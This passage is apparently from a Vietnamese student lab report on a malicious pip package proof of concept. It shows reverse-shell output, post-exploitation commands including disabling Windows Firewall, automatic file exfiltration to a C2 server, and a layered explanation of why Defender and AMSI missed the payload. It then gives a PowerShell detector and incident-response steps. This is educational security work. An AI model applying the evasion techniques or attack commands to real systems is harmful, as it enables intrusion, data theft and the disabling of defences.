
nc -lvnp 4444
# Sau khi victim pip install:
[+] S04 Advanced Shell Connected!
Shell> whoami
Shell> ipconfig
Shell> dir "C:\Users\Hong Quan\Documents"
Shell> dir C:\

Giai đoạn hậu khai thác, Truy tìm thông tin mạng và tắt Firewall
Xem các kết nối mạng đang hoạt động (Reconnaissance):
netstat -ano | findstr ESTABLISHED

Terminal trả về danh sách các kết nối TCP có trạng thái ESTABLISHED, hiển thị chi tiết địa chỉ IP cục bộ, địa chỉ IP đích (remote IP), và Port đang giao tiếp, ví dụ như các kết nối đến IP 52.123.129.14:443, 20.42.65.93:443,…. Việc nắm được các IP đích giúp kẻ tấn công xác định được nạn nhân đang tương tác với các máy chủ nội bộ nào khác trong doanh nghiệp (Lateral Movement Reconnaissance) hoặc xác định thói quen sử dụng web của nạn nhân, từ đó làm bàn đạp cho các cuộc tấn công leo thang.


Xem thông tin chi tiết về User và Nhóm quyền:
net user "%USERNAME%"
Terminal hiển thị thông tin account Hong Quan, bao gồm trạng thái hoạt động, thời điểm thay đổi mật khẩu lần cuối, và quan trọng nhất là nhóm quyền của người dùng: Local Group Memberships hiển thị *Administrators và *Users. Đây là hành vi dò quét thông tin người dùng (User Enumeration) và kiểm tra đặc quyền (Privilege Discovery). Điều này đồng nghĩa với việc kẻ tấn công có toàn quyền kiểm soát hệ thống, có thể vô hiệu hóa phần mềm diệt virus, cài đặt rootkit, hoặc đọc các file hệ thống nhạy cảm mà không gặp trở ngại về phân quyền.

Thử tắt Windows Firewall
netsh advfirewall set allprofiles state off
Kẻ tấn công sử dụng công cụ cấu hình mạng netsh của Windows để tắt toàn bộ các profile của tường lửa (Domain, Private, Public). Trên Terminal, lệnh trả về kết quả Ok
Song song đó, giao diện Windows Security trên máy nạn nhân hiển thị cảnh báo đỏ, xác nhận Firewall đã bị tắt hoàn toàn cho cả 3 mạng Domain, Private và Public. Việc tắt Firewall thành công (nhờ đặc quyền Administrator đã kiểm tra ở bước trước) khiến máy nạn nhân mở toang các cổng giao tiếp. Kẻ tấn công có thể dễ dàng thiết lập thêm các kênh C2 (Command & Control) phức tạp hơn, tải thêm mã độc, hoặc cho phép các máy tính khác trong mạng tự do kết nối vào máy nạn nhân.

* Các lệnh hậu khai thác (post-exploitation) như netstat hay net user cho phép Attacker tiến hành trinh sát mạng nội bộ (Lateral Movement Reconnaissance). Thử nghiệm tắt Firewall (netsh) minh họa rủi ro khi hệ thống bị xâm nhập: nếu Victim vô tình chạy môi trường Python bằng quyền Administrator, toàn bộ hệ thống phòng thủ của máy sẽ bị vô hiệu hóa hoàn toàn từ xa.

Terminal 2 — C2 Exfil Server (python3 c2_server.py): Server lắng nghe port 8080. Khi true_exfiltrate() chạy, nội dung file .txt từ Documents của victim tự động xuất hiện trên terminal này — không cần attacker làm thêm gì.

python3 c2_server.py
# Kết quả nhận được:
[+] Data exfiltrated at Mon Apr 15 08:30:12 2025:
--- secret.txt ---
<nội dung file victim>

Sự khác biệt về exfiltration so với phiên bản đầu
Phiên bản 1.0 cũ: collect_sensitive_data() chỉ copy file sang C:\Temp\Loot — vẫn trên máy victim (T1074 local staging). Attacker phải dùng reverse shell gõ thêm lệnh 'type C:\Temp\Loot\file.txt' mới đọc được. Phiên bản 1.2 mới: true_exfiltrate() đọc nội dung file và gửi HTTP POST về Ubuntu:8080 ngay lập tức — dữ liệu rời khỏi máy victim tự động (T1041 true exfiltration). Attacker không cần làm thêm gì.

A.12 — Dấu vết cài đặt (IOC): pip-req-build trong AppData\Temp
Sau khi pip install, thư mục tạm pip-req-build-XXXX xuất hiện trong AppData\Local\Temp. Đây là artifact bình thường của pip trong quá trình build package. Trong bối cảnh điều tra (forensics), thư mục này là IOC quan trọng:
- Chứng minh thời điểm chính xác có package được tải và xử lý (timestamp của thư mục)
- Nếu pip không dọn dẹp hết, có thể tìm lại mã nguồn setup.py và marker.py để phân tích
- Kết hợp với Registry key 'WindowsSysUpdater' và log network → đủ bức tranh đầy đủ về sự xâm nhập

III. PHẦN B — BYPASS WINDOWS DEFENDER / AV (2.0 điểm)

Kết quả thực nghiệm: Sau khi pip install hoàn tất, cả reverse shell và C2 exfiltration đang chạy ngầm. Nhóm thực hiện Full Scan với Windows Defender — sau hơn 48 phút quét 809085 files, Defender không phát hiện bất kỳ mối đe dọa nào. Đây là bằng chứng thực nghiệm trực tiếp.


Thông tin môi trường test:
Thành phần | Phiên bản
Hệ điều hành | Windows 10 Enterprise LTSC Version 21H2 (OS Build 19044.7184)
Windows Defender | Antimalware Client Version: 4.18.26030.3011
Security Intelligence | Antivirus Version: 1.449.166.0
Ngày thực nghiệm | 15/04/2025
Scan type | Full Scan —809085 files, 48 phút 21 giây




B.1 — Phân tích tại sao payload tránh bị phát hiện (Evasion) — Từng lớp
* Cần lưu ý: Thực nghiệm cho thấy, với cấu hình mặc định trong môi trường hiện tại, payload đã thành công tránh bị phát hiện (evade) bởi quá trình Full Scan. Nguyên nhân chủ yếu là do đặc tính tự nhiên của hệ sinh thái Python chứ không phải do nhóm sử dụng các kỹ thuật obfuscation (làm rối mã nguồn) phức tạp.
Lý do 1: Trusted Process — Living off the Land (LotL)
Hãy hình dung Windows Defender như bảo vệ ở cổng công ty. Họ có danh sách đen những kẻ nguy hiểm và kiểm tra giấy tờ (chữ ký số) của mọi người vào cổng.

Payload không chạy dưới dạng malware.exe — một file lạ không ai biết. Nó ẩn bên trong python.exe — interpreter lập trình hợp pháp được cài bởi chính người dùng, thường xuyên thực hiện tác vụ mạng và hệ thống. Defender thấy python.exe mở kết nối → nghĩ 'lập trình viên đang làm việc' → không cảnh báo.

Kỹ thuật này gọi là Living off the Land (LotL) — dùng công cụ hợp pháp của chính nạn nhân để tấn công. Đây là pattern phổ biến trong APT và supply chain malware thực tế.

Lý do 2: Không có file .exe độc lập
Defender giỏi phát hiện file .exe độc hại vì chúng có signature — hash hoặc byte pattern đặc trưng đã được ghi vào cơ sở dữ liệu. Payload được phân phối dưới dạng code Python thuần bên trong .tar.gz — không có signature nào để so khớp.

Việc pip install một thư viện là thao tác hàng ngày của developer. AV không thể chặn tất cả các lần cài pip mà không gây hàng ngàn false positive — nên buộc phải để qua.

Lý do 3: AMSI không trigger với subprocess.Popen
Một câu hỏi quan trọng: tại sao AMSI (Antimalware Scan Interface — lớp scan động tích hợp trong Windows) không phát hiện?

AMSI hook vào các hàm thực thi script động: exec(), eval(), PowerShell Invoke-Expression, và các script engine. Payload của nhóm dùng subprocess.Popen() — đây là system call trực tiếp tới Win32 API CreateProcess(), không đi qua bất kỳ script engine nào mà AMSI giám sát. Do đó AMSI không có cơ hội scan nội dung lệnh.

Lý do 4: Detached Process — Tiến trình ẩn không có cửa sổ
setup.py spawn tiến trình Python thứ hai với hai flag đặc biệt:

Flag Windows | Tác dụng thực tế
DETACHED_PROCESS (0x00000008) | Tách khỏi console của pip cha — không bị tắt khi pip đóng, không gắn cửa sổ
CREATE_NO_WINDOW (0x08000000) | Chạy hoàn toàn ẩn — không có cmd/terminal nào hiện trên màn hình
start_new_session=True | Session độc lập — tiến trình tồn tại riêng biệt trong hệ thống
daemon=False (threading) | Thread không phải daemon → sống sót khi tiến trình pip cha kết thúc

Task Manager chỉ thấy python.exe đang chạy — không có gì bất thường về tên, không có cửa sổ nào xuất hiện. Người dùng không biết có gì đang xảy ra ngầm.

Lý do 5: Signature-based Detection là hàng rào chính
Defender trong cấu hình mặc định chủ yếu dùng signature matching — so sánh hash/pattern với cơ sở dữ liệu. socket + subprocess + urllib là Python stdlib chuẩn, hàng triệu script hợp pháp dùng y chang → không có signature nào khớp → không cảnh báo.

Thừa nhận giới hạn về kỹ thuật evasion
Cần phân biệt rõ: payload này bypass Defender nhờ đặc điểm TỰ NHIÊN của Python script (trusted interpreter, stdlib API, không có binary dropper) — không phải nhờ kỹ thuật evasion CHỦ ĐỘNG như code obfuscation, string encryption, anti-debug, hay sandbox detection. Malware supply chain thực tế (XZ Utils, SolarWinds) có thêm các lớp obfuscation phức tạp hơn nhiều. Phạm vi của PoC này tập trung vào cơ chế supply chain trigger, không phải evasion nâng cao.

B.2 — Tổng hợp kỹ thuật evasion
Kỹ thuật | Cơ chế | Loại
Trusted Process (python.exe) | AV tin tưởng interpreter hợp pháp, ít nghi ngờ hành vi mạng | Tự nhiên
No binary dropper | Không tạo .exe mới — không trigger file scan | Tự nhiên
Module-level execution | Payload chạy trong context import pip — bình thường với AV | Thiết kế
DETACHED + NO_WINDOW | Tiến trình ẩn, không UI, thoát khỏi pip | Chủ động
No AMSI-hooked API | Dùng subprocess.Popen thay vì exec()/eval() → AMSI không scan | Thiết kế
stdlib thuần (.tar.gz) | Không match signature malware, .tar.gz không bị deep-scan | Tự nhiên

IV. PHẦN C — DETECTOR: CÔNG CỤ PHÁT HIỆN (4.0 điểm)

C.1 — Mục tiêu và thiết kế Detector
Sau khi hoàn tất PoC tấn công, nhóm xây dựng script PowerShell detector.ps1 đặt tại C:\S04Demo. Mục tiêu: giám sát thời gian thực các hành vi bất thường của tiến trình Python — phát hiện kết nối outbound về IP không thuộc whitelist.

Điểm cải tiến quan trọng so với phiên bản đầu:
- Thêm #Requires -RunAsAdministrator — ghi rõ yêu cầu chạy với quyền Admin (Get-NetTCPConnection và Get-CimInstance cần elevated privilege)
- Whitelist IP: loại trừ 151.101.x.x (PyPI CDN / Fastly), 127.0.0.1, ::1 — tránh false positive khi pip tải package từ PyPI
- Chống spam cảnh báo: $ReportedConnections lưu các kết nối đã alert, mỗi kết nối chỉ báo một lần
- Ghi log file ra C:\S04Demo\detector_audit.log với timestamp — có audit trail
- System Clear message chỉ in một lần sau khi hết threat — không spam mỗi 3 giây
- Đổi tên biến từ $pid sang $procId — tránh trùng biến hệ thống $PID của PowerShell

Detector code đầy đủ:
#Requires -RunAsAdministrator
$logFile = "C:\S04Demo\detector_audit.log"
Write-Host "--- S04 ADVANCED BEHAVIORAL DETECTOR IS RUNNING ---" -ForegroundColor Cyan

# Whitelist: PyPI CDN (Fastly 151.101.x.x), localhost
$WhitelistIPs = @("151.101.", "127.0.0.1", "::1")
$ReportedConnections = @() # Chống spam cảnh báo trùng lặp
$isSystemClear = $false

while($true) {
$timestamp = Get-Date -Format "HH:mm:ss"
$network = Get-NetTCPConnection -State Established -ErrorAction SilentlyContinue | Where-Object {
try {
$proc = Get-Process -Id $_.OwningProcess -ErrorAction SilentlyContinue
$isPython = $proc.ProcessName -match "python" # Bắt python, python3, pythonw...
$remoteIP = $_.RemoteAddress
$isWhitelisted = $false
foreach ($ip in $WhitelistIPs) {
if ($remoteIP -like "$ip*") { $isWhitelisted = $true }
}
return ($isPython -and -not $isWhitelisted)
} catch { return $false }
}
if ($network) {
$isSystemClear = $false
foreach ($conn in $network) {
$procId = $conn.OwningProcess
$remote = $conn.RemoteAddress
$connectionKey = "$procId-$remote"
if ($ReportedConnections -notcontains $connectionKey) {
$proc = Get-Process -Id $procId
Write-Host "[$timestamp] ALERT: Suspicious Python Outbound!" -ForegroundColor Red
Write-Host "[!] PID: $procId | Path: $($proc.Path) | Remote: $remote" -ForegroundColor Yellow
$ReportedConnections += $connectionKey
"[$timestamp] ALERT: PID $procId -> $remote | $($proc.Path)" | Out-File $logFile -Append
}
}
} else {
if (-not $isSystemClear) {
Write-Host "[$timestamp] System Clear: No active threats detected." -ForegroundColor Green
$isSystemClear = $true
$ReportedConnections = @() # Reset để sẵn sàng cho đợt tấn công mới
}
}
Start-Sleep -Seconds 3
}

C.2 — Giới hạn của detector và hướng cải tiến
Sau khi hoàn thành, nhóm tự đánh giá các điểm yếu còn tồn tại:

Hạn chế | Giải thích & Hướng khắc phục
False positive có thể xảy ra | Python kết nối các domain hợp pháp khác (github.com, conda.io...) ngoài PyPI CDN đã whitelist → vẫn bị flag. Cần mở rộng whitelist hoặc dùng DNS-based filtering.
Dễ bypass nếu đổi tên file | ProcessName -match 'python' không bắt được nếu attacker dùng PyInstaller (bundled .exe) hoặc rename binary. Cần kiểm tra thêm đường dẫn và chữ ký số.
Polling 3 giây = detection gap | Attacker có 3 giây tự do trước mỗi lần check. Giải pháp tốt hơn: ETW (Event Tracing for Windows) hoặc WMI event subscription — event-driven thay vì polling.
Cần quyền Administrator | Get-NetTCPConnection và Get-Process cần elevated privilege. Ghi rõ yêu cầu: chạy PowerShell as Administrator.

C.3 — Cách chạy Detector và kết quả phát hiện
# Bước 1: Mở PowerShell
# Bước 2: Cho phép chạy script trong phiên hiện tại
Set-ExecutionPolicy Bypass -Scope Process
# Chọn Y khi được hỏi
# Bước 3: Gọi script
C:\S04Demo\detector.ps1


Khi chạy detector trong khi payload đang hoạt động, script phát hiện thành công tiến trình python.exe (PID 8164) đang duy trì kết nối ESTABLISHED về 192.168.157.134:4444 và hiển thị cảnh báo kèm đường dẫn thực thi đầy đủ.

Đây là xác nhận quan trọng: detector quan sát được đúng IOC tương ứng với kịch bản PoC. Nhóm không chỉ tạo được payload hoạt động mà còn chứng minh hành vi đó để lại dấu hiệu đủ rõ để bị phát hiện bằng công cụ giám sát mức máy trạm.


C.4 — Demo vòng đời: Phát hiện → Ứng phó → Xác nhận

Bước | Thao tác và kết quả quan sát
1. Detector phát hiện | Script in ALERT: python.exe PID 8164 kết nối ESTABLISHED về 192.168.157.134:4444. Ghi log ra detector_audit.log.
2. Victim gỡ package | pip uninstall safe-demo-pkg -y — xóa package khỏi site-packages.
3. Chạy lại Detector | Tiến trình 8164 VẪN CÒN trong danh sách — gỡ package không kill tiến trình đang chạy. Đây là bài học quan trọng về incident response.
4. Xem Get-Process | Get-Process cho thấy PID 8164 đang chạy với đường dẫn python.exe — xác nhận tiến trình detached còn sống.
5. Kill tiến trình | taskkill /PID 8164 /F — buộc tắt python.exe độc hại.
6. Xác nhận phía Attacker | Shell trên Ubuntu ngắt kết nối ngay lập tức. Kênh C2 (port 8080) vẫn giữ dữ liệu đã nhận — exfiltration đã hoàn tất trước đó.
7. Chạy lại Detector | 'System Clear: No active threats detected.' — hệ thống đã sạch.
1. Detector phát hiện

2. Victim gỡ package

3. Chạy lại Detector 
4.Xem Get-Process

4. Kill tiến trình
5. Xác nhận phía Attacker
